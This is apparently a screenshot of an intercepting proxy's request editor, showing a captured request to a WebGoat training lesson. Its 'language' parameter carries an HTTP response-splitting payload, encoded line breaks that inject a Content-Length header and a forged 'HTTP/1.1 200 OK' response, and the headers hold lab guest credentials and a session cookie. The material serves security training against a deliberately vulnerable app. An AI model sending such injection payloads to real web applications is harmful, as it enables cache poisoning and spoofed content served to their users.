 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
GET http://neo:80/WebGoat/attack?Screen=101&menu=50&fromRedirect=yes&language=foobar%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aCo
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://neo/WebGoat/attack?Screen=101&menu=50&fromRedirect=yes&language=restart
Accept-Language: nl-be
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2)
Proxy-Connection: Keep-Alive
Host: neo
Pragma: no-cache
Cookie: JSESSIONID=9167E3A6F58BD9C2A4623079A39E8224
Accept changes Cancel changes Abort request Cancel ALL intercepts